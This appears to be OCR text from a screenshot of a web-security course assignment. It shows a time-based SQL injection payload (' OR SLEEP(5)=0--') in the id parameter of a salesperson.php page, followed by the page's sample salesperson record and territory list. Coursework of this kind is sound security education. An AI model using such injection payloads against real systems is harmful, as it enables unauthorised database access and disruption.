 Basketba
[IMPORTA
Salespers
UVAColla
Assignme
https://co
Cross Site
Session H
Hints: We
https://35.224.125.221/blue/public/salesperson.php?id=' OR SLEEP(5)=0--'
https://35.224.125.221/blue/public/salesperson.php?id=%27 OR SLEEP(5)=0--%27 - Salesperson: Daron Burke
https://35.224.125.221/blue/public/salesperson.php?id=' OR SLEEP(5)=0--' - Google Search
Salesperson
Daron Burke
555-925-3685
dburke@salesperson.com
Territories
• Alabama
• Florida
• Georgia
• Mississippi
• North Carolina
• South Carolina
• Southern Virginia
• St. Louis Area
• Tennessee